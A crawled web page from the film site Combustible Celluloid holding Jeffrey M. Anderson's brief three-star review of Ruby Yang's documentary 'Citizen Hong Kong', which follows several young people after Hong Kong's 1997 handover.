

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://combustiblecelluloid.com/archive/citizenhk.shtml
body_size: 37159
content:
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
    <HEAD>
        <TITLE>Combustible Celluloid Review - Citizen Hong Kong (1999), n/a, Ruby Yang, Edward Chan, Louise Wong, Qi Ke Jia, Edwin Chan, Ed Wu</TITLE>
        <meta charset="utf-8">
        <meta property="og:title" content="Citizen Hong Kong"/>
        <meta property="og:type" content="movie"/>
        <meta property="og:url" content="http://www.combustiblecelluloid.com/archive/citizenhk.shtml"/>
        <meta property="og:image" content="http://www.combustiblecelluloid.com/images/citizenhk.jpg"/>
        <meta property="og:site_name" content="Combustible Celluloid"/>
        <meta property="fb:admins" content="280603147536"/>
        <meta property="og:description" content="Combustible Celluloid Review - Citizen Hong Kong (1999), written by n/a, directed by Ruby Yang, and with Edward Chan, Louise Wong, Qi Ke Jia, Edwin Chan, Ed Wu"/>
        <meta name="keywords" content="movies, movie reviews, reviews, films, film reviews, 
 cinema,  Cahiers du Cinema,  auteur theory,  directors,  dvd,  video,  digital watch">
        <meta charset="utf-8">
<style>
#search {
	text-align:center;
	font-size: 1.2em;
	font-family: 'American Typewriter', cursive;
	background-color: #E8C400;
	color:#000;
	margin:5px 0px 5px 0px;
	padding: 3px;
			    border: solid 3px #C44E00;
	
}

#infoTable {
	margin:0px 15px  0px 0px;
	border: 1px #DEDCA7;
	border-collapse:collapse;
	padding:5px;
}

#poster img {
	width: 270px;
	height: auto;
	margin: 0 15px 10px 0;
}

.ccFont {
	font-family: 'American Typewriter', cursive;
	font-size:16px;
}



.trailerButton {
	    background: #E8C400;
		margin:10px 0px 10px 0px;
    padding: 5px 15px 5px 15px;
    -webkit-border-radius: 6px;
    -moz-border-radius:6px;
    border-radius: 6px;
	    box-shadow: 2px 3px 4px #000;
		color: #C44E00;
	}
	

html, body {
	background-color: rgb(233, 233, 233);
	font-family: 'Sanchez', serif; 
	margin: 0; 
	width: 100%;
	height: 100%;
}

ul {
	list-style:none;
	margin: 0;
	padding: 0;
}

li {
	padding: 3px;
	}

ol {
color: rgb(150, 150, 150);
}

a {
	text-decoration: none;
	color: #C44E00;
}

H1 {
	font-family: 'American Typewriter', cursive; 
	text-align: center;
	font-size: 36px;
	color: #333;
	font-weight: normal;
	padding: 30px 0px 0px 0px;
}


H2 {
	font-family: 'American Typewriter', cursive;
	text-align: center;
	font-size: 32px;
	color: #333;
	font-weight: bold;
	padding: 30px 15px 0px 15px;
}

H3 {
	font-size: 30px;
	font-weight: normal;
	font-family: 'Sanchez', serif;
		font-style: italic;
	margin:15px 0 0 0;
	padding:0px;
}

H4 {
    font-family: 'American Typewriter', cursive;
    text-align: center;
    font-size: 20px;
    color: #333;
    font-weight: normal;
    padding: 0px;
    margin: 5px;
    font-style: italic;
}

H5 {
    font-family: 'American Typewriter', cursive;
    text-align: center;
    font-size: 16px;
    color: #333;
    font-weight: bold;
    padding: 0px;
    margin: 2px;
}

#blackHeading {
    text-align: center;
    padding: 10px 0px 5px 0px;
    font-size: 1.3em;
    font-family: 'American Typewriter', cursive;
    color: #fff;
    background: #000;
}

#headerTable {
	background: #000;
	font-family: 'American Typewriter', cursive;
}

#mainTable {
	padding: 5px;
	margin: 4px 2px 4px 2px;
	background: #000;
	font-family: 'American Typewriter', cursive;
		    border: solid 5px rgb(204, 204, 204);
}

#adTable {
	padding: 0px;
	margin: 0px;
}

#menuTable a {
	font-family: 'American Typewriter', cursive;
	color: #E8C400;
	font-size: 1.1em;
}

#mainMenuTitle {
	background: #fff;
	padding: 5px;
	margin: 0px 0px 15px 0px;
	font-family: 'American Typewriter', cursive;
}

#mainTable a {
	color: #E8C400;
	font-size: 0.9em;
}

#rating {
	text-align: center;
	font-family: 'American Typewriter', cursive;
}
	
	
#footer {
	font-family: 'American Typewriter', cursive;
}


#mainContent, #adContent, #searchDiv {
	padding: 5px;
	margin: 7px;
	background: #fff;
	margin: 4px 2px 4px 2px;
	    border: solid 5px rgb(204, 204, 204);
}
#searchDiv {
	padding:0;
}

#mainContent {
	padding: 15px;
}

#mainContent a, #adContent a {
	color: #C44E00;
}

#paddedImg img {
padding:10px;
}

#actionLinks {
	font-family: 'American Typewriter', cursive;
	font-size: 1.1em;
}

a:hover {
	color: #C44E00;
} /* mouse over link */
a:active {
	color: #C44E00;
} /* selected link */
#mainTable a:hover {
	color: #c44e00;
} /* mouse over link */
#mainTable a:active {
	color: #C44E00;
} /* selected link */
#menuTable a:hover {
	color: #C44E00;
} /* mouse over link */
#menuTable a:active {
	color: #C44E00;
} /* selected link */
#mainContent a:hover {
	color: #781c00;
}

#appSite {
	z-index:0;
}

#blockScreen {
	display: none;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 950;
    display: none;
    background-color: #293940;
    filter: alpha(opacity = 85);
    opacity:.85;
}

#moviePlayer {
	display: none;
	position: absolute;
	top: 200px;
	left: 250px;
	padding: 25px;
	background: black;
	z-index: 999;
	border: 2px solid #65B0C7;
	margin: 0px;
	/*margin: 5px 0 20px 0;*/
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-box-shadow: 3px 3px 6px rgba(50, 50, 50, 0.75);
	-moz-box-shadow: 3px 3px 6px rgba(50, 50, 50, 0.75);
	box-shadow: 3px 3px 6px rgba(50, 50, 50, 0.75);
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: top right;
	background-size: cover;
}

#closeButton {
    list-style: none;
    right: 0px;
    top: 0px;
    position: absolute;
    float: right;
}

p {
	padding:0px 5px 0px 5px;
}

h7 {
	font-family: 'American Typewriter', cursive;
	text-align: center;
	font-size: 28px;
	color: #333;
	font-weight: bold;
	padding: 0px;
	margin:0px;
}
#buttonArea {
	align:center;
}

#movieThingy a:hover,#buttonArea a:hover {
	color: #E8C400;
	    background: #C44E00;
	}
	
	#buttonArea li {
	margin:0px 10px 10px 10px;
	}
	
 .mothMatch {
	    background: #E8C400;
		margin:15px 0px 10px 0px;
    padding: 3px 15px 3px 15px;
    -webkit-border-radius: 6px;
    -moz-border-radius:6px;
    border-radius: 6px;
	    box-shadow: 2px 3px 4px #000;
		color: #C44E00;
						border: none;
	}

.mothMatch {
	padding: 10px 15px 5px 15px;
		text-transform: uppercase;
		font-family: 'American Typewriter', cursive;
	
}

.mothMatch:hover, a.mothMatch:hover{
	background: #e45119;
	color: #fff237;
}

.mothButton {
font-family: 'American Typewriter', cursive;
background: #E8C400;
padding: 13px 15px 5px 15px;
font-weight: bolder;
font-size: 32px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
box-shadow: 3px 4px 4px #000;
color: #C44E00;
}

</style> 
<link rel="shortcut icon" href="../ccicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Combustible Celluloid" href="feed://www.combustiblecelluloid.com/rss/rss-feed.xml" />
<script type="text/javascript">
 onload = function(){

 
        var contentURI = "http://www.moviethingy.com/application/generateccwebpage?url=" + document.URL;
        $.get("http://www.combustiblecelluloid.com/Global/grabber.php?grabberurl=" + contentURI, function(data){
            if (data != null && data != "") {
                $('#fromMoth').html(data);
            }
        });
    }
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38416231-1']);
  _gaq.push(['_setDomainName', 'combustiblecelluloid.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
  
  function showMovie() {
     if (document.getElementById('player') != null) {
        document.getElementById('player').src = document.getElementById('player').src + "&autoplay=1";
    }
    
    $('#moviePlayer').css('visibility', 'visible')
            $('#moviePlayer').show();
            $("#blockScreen").css("height", $('body').height());  
            $('#blockScreen').fadeIn(1000, function() {
		});
            }

function hideVideos(){
                if (document.getElementById('moviePlayer') != null) {
                $('#moviePlayer').css('visibility', 'hidden');
                $('#moviePlayer').hide();
				$('#blockScreen').fadeOut(1000, function() {});
                var div = document.getElementById('moviePlayer');
                if (div.getElementsByTagName("iframe") != null) {
                	var iframe = div.getElementsByTagName("iframe")[0].contentWindow;
    				func = 'stopVideo';
    				iframe.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
    			}
    			
                }
            }

</script> 
<meta name="robots" content="noimageindex">
</head>
<body marginwidth="0" marginheight="0" leftmargin="0" rightmargin="0" topmargin="0">
<div id="blockScreen">
</div>
<table id="headerTable" cellpadding="0" cellspacing="0" border="0" width="100%">
	<tr>
		<td width="2%" valign="bottom">
			<a href="/"><img src="../images/header60c.gif" alt="Combustible Celluloid" height="70" border="0"></a>
			<br>
		</td>
		<td>
<!-- end sidebar -->

<!-- header graphic -->
		</td>
	</tr>
</table>
<!-- menu -->
<table id="menuTable" cellpadding="12" cellspacing="0" border="0" width="100%" bgcolor="#000000">
	<tr>
		<td align="center">
			<a href="../reviews.shtml">Browse Over 8000 Reviews</a>
			<br>
		</td>
		<td align="center">
			<a href="../newmovies.shtml">New Movies</font></a>
		</td>
		<td align="center">
			<a href="../newdvds.shtml">New DVDs & Blu-Ray</a>
			<br>
		</td>
		<td align="center">
			<a href="../movies.shtml">1000 Great Movies</a>
			<br>
		</td>
		<td align="center">
			<a href="../director10.shtml">Great Directors</a>
			<br>
		</td>
		<td align="center">
			<a href="../interviews.shtml">Features & Interviews</a>
			<br>
		</td>
		<td align="center">
			<a href="../lists.shtml">Lists</a>
			<br>
		</td>
		<td align="center">
			<a href="../books.shtml">Film Books</a>
			<br>
		</td>
		<td align="center">
			<a href="../links.shtml">Links</a>
			<br>
		</td>
	</tr>
</table>
<!-- sidebar  -->
<table width="100%">
	<tr valign="top">
		<td width="24%">
<!-- An ongoing project offering discussions, reviews, and theories on the World's Greatest Movies. -->
<!-- Follow -->
			<div class="follow" id="mainTable">
				<table id="mainMenuTitle" width="100%" border="0" cellspacing="0" cellpadding="2">
					<tr>
						<td width="49%">
							<hr size="1">
						</td>
						<td width="2%">
							<img src="../images/est1997.png" height="24">
						</td>
						<td width="49%">
							<hr size="1">
						</td>
					</tr>
				</table>

<!-- SiteSearch Google -->

				<a href="../search.shtml">Search the Site</a>
				<br />
				<br />
				<a href="../contact.shtml">Contact Us</a>
				<br />
				<br />
<!-- /SiteSearch Google -->

<!-- Amazon disclaimer -->
<a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=combustiblecellu&linkCode=ur2&linkId=c1b50878d57669480c3bca19945b8582&camp=1789&creative=9325&node=130"><I>As an Amazon Associate I earn from qualifying purchases.</I></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=combustiblecellu&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<!-- /Amazon disclaimer -->

			</div>
			<div id="mainTable">
				<table id="mainMenuTitle" width="100%" border="0" cellspacing="0" cellpadding="2">
					<tr>
						<td width="49%">
							<hr size="1">
						</td>
						<td width="2%">
							<a href="../newmovies.shtml"><img src="../images/newmove.gif" height="14" border="0"></a>
							<br>
						</td>
						<td width="49%">
							<hr size="1">
						</td>
					</tr>
				</table>
				<ul>				

<LI><A HREF="/2026/twenty_eight_years_later_bone_temple.shtml">28 Years Later: The Bone Temple ***1/2</a></LI>
<LI><A HREF="/2026/dead_mans_wire.shtml">Dead Man's Wire ***1/2</A></LI>
<LI><A HREF="/2026/greenland2_migration.shtml">Greenland 2: Migration **</A></LI>
<LI><A HREF="/2026/primate.shtml">Primate **</a></LI>
<LI><A HREF="/2025/sentimental_value.shtml">Sentimental Value ***1/2</A></LI>
<LI><A HREF="/2025/anaconda25.shtml">Anaconda ***</A></LI>
<LI><A HREF="/2025/marty_supreme.shtml">Marty Supreme ***1/2</a></LI>
<LI><A HREF="/2025/no_other_choice.shtml">No Other Choice ***1/2</A></LI>
<LI><A HREF="/2025/dust_bunny.shtml">Dust Bunny ***1/2</a></LI>
<LI><A HREF="/2025/silent_night_deadly_night25.shtml">Silent Night, Deadly Night ***</a></LI>
<LI><A HREF="/2025/five_nights_at_freddys2.shtml">Five Nights at Freddy's 2 1/2*</a></LI>
<LI><A HREF="/2025/hamnet.shtml">Hamnet **</A></LI>
<LI><A HREF="/2025/secret_agent.shtml">The Secret Agent ***1/2</A></LI>
<LI><A HREF="/2025/wake_up_dead_man.shtml">Wake Up Dead Man: A Knives Out Mystery ***</A></LI>
<LI><A HREF="/2025/rental_family.shtml">Rental Family ***1/2</A></LI>
<LI><A HREF="/2025/wicked_for_good.shtml">Wicked: For Good ***1/2</a></LI>
<LI><A HREF="/2025/in_your_dreams.shtml">In Your Dreams ***1/2</A></LI>
<LI><A HREF="/2025/keeper.shtml">Keeper **1/2</A></LI>
<LI><A HREF="/2025/running_man25.shtml">The Running Man ***1/2</a></LI>
<LI><A HREF="/2025/sirat.shtml">Sirāt ***1/2</A></LI>
					<li>
						<a href="../newmovies.shtml"><b>More...</b></a> 
				</ul>
			</div>
			<div id="mainTable">
				<table id="mainMenuTitle" width="100%" border="0" cellspacing="0" cellpadding="2">
					<tr>
						<td width="49%">
							<hr size="1">
						</td>
						<td width="10%">
							<a href="../newdvds.shtml"><img src="../images/dvd.gif" align="center" height="22" border="0"></a>
							<br>
						</td>
						<td width="49%">
							<hr size="1">
						</td>
					</tr>
				</table>
				<ul>
<LI><A HREF="/classic/dead.shtml">The Dead (Criterion) ****</A></LI>
<LI><A HREF="/2025/one_battle_after_another.shtml">One Battle After Another ****</A></LI>
<LI><A HREF="/2025/roofman.shtml">Roofman ***</A></LI>
<LI><A HREF="/2025/shelby_oaks.shtml">Shelby Oaks **</A></LI>
<LI><A HREF="/2002/catchme.shtml">Catch Me If You Can ***1/2</a></LI>
<LI><A HREF="/2002/minority.shtml">Minority Report ***1/2</A></LI>
<LI><A HREF="/movies/alec_guinness_masterpiece_collection.shtml">Alec Guinness: Masterpiece Collection ****</A></LI>
<LI><A HREF="/hisgirl.shtml">His Girl Friday (Criterion Collection) ****</A></LI>
<LI><A HREF="/classic/laurel_hardy_year_three.shtml">Laurel and Hardy: Year Three (Flicker Alley) ****</a></LI>
<LI><A HREF="/2005/aeonflux.shtml">Aeon Flux *1/2</A></LI>
<LI><A HREF="/classic/amersilhor.shtml">The Cat and the Canary ****</A></LI>
<LI><A HREF="/2025/eddington.shtml">Eddington **1/2</A></LI>
<LI><A HREF="/movies/el.shtml">Él (Criterion Collection) ***1/2</A></LI>
<LI><A HREF="/2025/long_walk.shtml">The Long Walk ***1/2</A></LI>
<LI><A HREF="/2025/mission_impossible_final_reckoning.shtml">Mission: Impossible - The Final Reckoning **1/2</A></LI>
<LI><A HREF="/2025/naked_gun.shtml">The Naked Gun ***</A></LI>
<LI><A HREF="/movies/rampage.shtml">Rampage (1987) ***1/2</A></LI>
<LI><A HREF="/2025/spinal_tap_ii.shtml">Spinal Tap II: The End Continues ***</a></LI>
<LI><A HREF="/2025/splitsville.shtml">Splitsville **1/2</A></LI>
<LI><A HREF="/2025/together25.shtml">Together ***</A></LI>
					<li>
						<a href="../newdvds.shtml"><b>More...</b></a>
					</li>
				</ul>
			</div>
			<div id="mainTable">
				<table id="mainMenuTitle" width="100%" border="0" cellspacing="0" cellpadding="2">
					<tr>
						<td width="49%">
							<hr size="1">
						</td>
						<td width="2%">
							<a href="../interviews.shtml"><img src="../images/features.gif" width="79" height="14" border="0" alt="Film Features"></a>
							<br>
						</td>
						<td width="49%">
							<hr size="1">
						</td>
					</tr>
				</table>
				<ul>
<LI><A HREF="https://www.combustiblecelluloid.com/Lists/year2025.shtml">The Ten Best Films of 2025</A></LI>
<LI><A HREF="https://www.combustiblecelluloid.com/sffcc.shtml">The 2025 San Francisco Bay Area Film Critics Circle Awards</A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/in-your-dreams-netflix-kuku-studios/article_a3dc2ead-c2a7-4e9c-bb9a-3030bab0e58e.html">Simu Liu & Alex Woo on <I>In Your Dreams</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/nia-dacosta-hedda-sffilm-little-woods-the-marvels/article_965a2296-9757-4f5c-90f7-0b0fa8862e08.html">Nia DaCosta on <I>Hedda</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/henrietta-szold-documentary-gives-unheralded-icon-her-due/article_a0ee0232-34fb-4996-8d13-68b3046b7cdf.html">Abby Ginzberg on <I>Labors of Love: The Life and Legacy of Henrietta Szold</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/san-francisco-stars-in-deeply-affecting-indie-outerlands/article_048cb5a0-f7ce-41b0-b3c7-fbbd0c12d53a.html">Elena Oxman on <I>Outerlands</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/sf-educated-filmmaker-makes-feature-debut-inspired-by-norcal-roots/article_036fa657-0c2b-47ae-b82a-b48137de4fe5.html">Isaiah Saxon on <I>The Legend of Ochi</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/transformers-one-brings-director-josh-cooley-full-circle/article_2876eec4-7786-11ef-9a60-f3b41f2773b5.html">Josh Cooley on <I>Transformers One</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/planetwalker-john-francis-recounts-his-two-remarkable-vows/article_1cc20f6e-5602-11ef-9074-172196b29c0c.html">Dr. John Francis & Dominic Gill on <I>Planetwalker</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/article_2d135f20-5117-11ef-af9d-cf79c7f5d41e.html">Colman Domingo, Sean San José, Clarence Maclin, & Greg Kwedar on <I>Sing Sing</i></a></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/bay-area-roots-of-didi-clear-on-screen-behind-scenes/article_59d54fa8-504c-11ef-bbc3-e71c280000e2.html">Sean Wang & Joan Chen on <I>Dìdi</I></a></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/carol-doda-documentary-depicts-career-of-sf-topless-dancer/article_2b0c063e-e0a9-11ee-ab03-67aa81e15007.html">Jonathan Parker on <I>Carol Doda Topless at the Condor</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/documentary-spotlights-san-quentin-marathon-runners/article_289e1b64-574f-11ee-9a75-1b850d252d6d.html">Christine Yoo and Jennifer Kroot on <I>26.2 to Life</I></A></LI>
<LI><A HREF="/interviews/jazmin_jones.shtml">Jazmin Jones on <I>Seeking Mavis Beacon</i></a></LI>
<LI><A HREF="https://www.combustiblecelluloid.com/books/clint_iconic_filmmaker_book.shtml">Book Review: <I>Clint Eastwood: The Iconic Filmmaker and His Work</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/chef-curry-with-the-doc-new-film-arrives-on-screens/article_bdc1882e-25aa-11ee-96a0-4b3132085787.html">Peter Nicks on <I>Stephen Curry: Underrated</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/bay-area-director-debuts-new-film-earth-mama-at-the-roxie/article_fa26b14e-15ed-11ee-9923-7b4d023fe57a.html">Savanah Leaf on <I>Earth Mama</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/bay-area-based-pixar-reinvents-animation-rules-in-elemental/article_cc531ee2-107f-11ee-9e6e-e348fb430d78.html">Peter Sohn on <I>Elemental</I></A></LI>
<LI><A HREF="https://www.sfexaminer.com/culture/movies-and-tv/kelly-reichardt-talks-about-her-new-film-showing-up/article_38d2e180-da23-11ed-8553-87b9d59f0c3e.html">Kelly Reichardt on <I>Showing Up</I></A></LI>
<LI><A HREF="/books/once_upon_a_rind.shtml">Book Review: Once Upon a Rind In Hollywood</A></LI>
</ul>
			</div>
<!-- div id="mainTable">
					<table id="mainMenuTitle" width="100%" border=0 cellspacing=0
						cellpadding=2>
						<tr>
							<td width="49%"><hr size=1></td>
							<td width="2%"><a HREF="../reviews.shtml"><IMG
									SRC="../images/archivedreviews.gif" WIDTH="95" HEIGHT="14"
									id="header" border=0></a><br></td>
							<td width="49%"><hr size=1></td>
						</tr>
					</table>
					<a HREF="../reviews.shtml">Reviews A-C</a><br> <a
						HREF="../reviews_d.shtml">Reviews D-F</a><br> <a
						HREF="../reviews_g.shtml">Reviews G-J</a><br> <a
						HREF="../reviews_k.shtml">Reviews K-M</a><br> <a
						HREF="../reviews_n.shtml">Reviews N-Q</a><br> <a
						HREF="../reviews_r.shtml">Reviews R-T</a><br> <a
						HREF="../reviews_u.shtml">Reviews U-Z</a><br> &nbsp;<br>
				</div-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CTBGC3KJRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CTBGC3KJRB');
</script>
<!-- End Google tag -->

<!-- google adsense code -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640631550770032"
     crossorigin="anonymous"></script>
<!--/google adsense code -->

<!-- Start Quantcast tag -->
<!-- End Quantcast tag -->
			&nbsp; 
			<br>
		</td>
		<td width="100%" valign="top">
			<div id="mainContent">
				
<!-- end sidebar -->

        <table border="0">
            <tr>
                <td valign="top" width="230px">
                	<div id="fromMoth">
                                    
                        <div id="poster">
                             
                                                                                                                                                                                                    <img src="http://www.combustiblecelluloid.com/images/citizenhk.jpg" height="250"/>                        </div>
                        <table>
                            <tr>
                                <td>
                                                                                                            <table>
                                        <tr>
                                            <td>
                                                <a class="ccFont" href= "http://www.allposters.com/gallery.asp?startat=%2Fgetthumb.asp&txtSearch=citizen+hong+kong" target="_blank"><img src="http://www.combustiblecelluloid.com/images/allposters.jpeg" /></a>
                                            </td>
                                            <td>
                                                <a class="ccFont" href= "http://www.allposters.com/gallery.asp?startat=%2Fgetthumb.asp&txtSearch=citizen+hong+kong" target="_blank">Search for Posters</a>
                                            </td>
                                        </tr>
                                    </table>
                                                                    </td>
                            </tr>
                        </table>
                        <table id="infoTable" border="1" cellpadding="7" cellspacing="5">
                                                                                      
                                                        <tr>
                                <td>
                                    <h5>Search for streaming:</h5>
                                    <a class="ccFont" href= "https://signup.netflix.com/Search?lnkctr=srchrd-ips&v1=citizen+hong+kong" target="_blank" title="Search Netflix"><img src="http://www.combustiblecelluloid.com/images/netflix.jpg" alt="Netflix" style="border: 0;"></a><a class="ccFont" href= "http://www.hulu.com/search?q=citizen+hong+kong" target="_blank" title="Search Hulu"><img src="http://www.combustiblecelluloid.com/images/hulu.jpg" alt="Hulu" style="border: 0;"></a><a class="ccFont" href= "http://www.vudu.com/movies/#search/citizen+hong+kong" target="_blank" title="Search Vudu"><img src="http://www.combustiblecelluloid.com/images/vudu.jpg" alt="Google Play" style="border: 0;"></a><a class="ccFont" href= "https://play.google.com/store/search?q=citizen+hong+kong" target="_blank" title="Search Google Play"><img src="http://www.combustiblecelluloid.com/images/googlePlay.jpg" alt="GooglePlay" style="border: 0;"></a><a class="ccFont" href= "http://www.canistream.it/search/movie/citizen+hong+kong" target="_blank"><img src="http://www.combustiblecelluloid.com/images/streamit.jpeg" alt="Can I Stream.it?" style="border: 0;"></a>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <B>
                                    With: </b>Edward Chan, Louise Wong, Qi Ke Jia, Edwin Chan, Ed Wu
                                    <BR>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <B>Written by: </B>n/a
                                    <BR>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <B>Directed by: </B>Ruby Yang
                                    <BR>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <B>MPAA Rating: </B>Unrated
                                    <BR>
                                </td>
                            </tr>
                                                        <tr>
                                <td>
                                    <B>Running Time: </B>90
                                    <BR>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <B>Date: </B>03/18/1999
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <table>
                                        <tr>
                                            <td>
                                                <a class="ccFont" href= "http://www.imdb.com/title/tt0210615/" target="_blank"><img src="http://www.combustiblecelluloid.com/images/imdb.jpeg" border: 0;"></a>
                                            </td>
                                            <td>
                                                <a class="ccFont" href= "http://www.imdb.com/title/tt0210615/" target="_blank">IMDB</a>
                                            </td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                        </table>
                    </div>
                </td>
                <td valign="top">
                    <div id="titleBox">
                        <h1>Citizen Hong Kong (1999)</h1>
                        <div id="rating"> 3 Stars (out of 4)<BR>

	<IMG SRC="../images/fellini_one.gif" WIDTH="40" HEIGHT="49">
	<IMG SRC="../images/fellini_one.gif" WIDTH="40" HEIGHT="49">
	<IMG SRC="../images/fellini_one.gif" WIDTH="40" HEIGHT="49">
	<IMG SRC="../images/fellini_none.gif" WIDTH="40" HEIGHT="49">
</div>

                    </div>
                    <table>
                        <tr>
                            <td valign="bottom">
                                <td valign="bottom">
                                    <div style="padding:0 10px 8px 0px">
                                        <script src="http://connect.facebook.net/en_US/all.js#xfbml=1">
                                        </script>
                                        <fb:like href="http://www.combustiblecelluloid.com/archive/citizenhk.shtml" show_faces="false" data-layout="button_count" data-send="false" font="">
                                        </fb:like>
                                    </div>
                                </td>
                            </td>
                            <td valign="bottom">
                                <div style="padding:0 10px 8px 0">
                                    <script type="text/javascript" src="http://platform.twitter.com/widgets.js">
                                    </script>
                                    <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="moviejeff">Tweet</a>
                                </div>
                            </td>
                            <td valign="bottom">
                                <div style="padding:0 10px 8px 0">
                                    <a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&pub=xa-4aa6dd5b59486032"></a>
                                </div>
                            </td>
                        </tr>
                    </table>
                    <h3>Handover</h3>
                     <p>By Jeffrey M. Anderson</p> <p> <p>  San Francisco resident Ruby Yang's <I>Citizen Hong Kong</I> is a documentary that asks the same question that Wayne Wang's <a HREF="http://www.combustiblecelluloid.com/archive/chinbox.shtml"><I>Chinese Box</i></a> asked last year: what happens when an entire country changes ownership? (England's 150 year "lease" on the country expired in 1997 and the country reverted back to Chinese Communism.) Yang takes her digital video camera to Hong Kong and follows several young people around, recording how their lives have changed. One young girl, an immigrant from China, works hard to get into an exclusive school. Two brothers, born deaf, move with their family into a brand-new government subsidized building. One 33 year-old Hong Kong native works in a music shop, collects pop culture paraphernalia, and wonders where his future lies. Another girl who grew up in Australia now works for an English-language radio station as a reporter. Each of these people has a different take on the changeover. Interestingly, all of them in one way or another put some kind of positive spin on the situation. Yang's documentary is fascinating, but it occasionally gives in to outdated PBS documentary filmmaking formulas, including wretchedly overdone music that hammers you over the head with the emotions you're supposed to feel. Regardless, <I>Citizen Hong Kong</I> is very much worth seeing.</p>  
                    <table>
                        <tr>
                            <td valign="bottom">
                                <td valign="bottom">
                                    <div style="padding:0 10px 1px 0">
                                        <script src="http://connect.facebook.net/en_US/all.js#xfbml=1">
                                        </script>
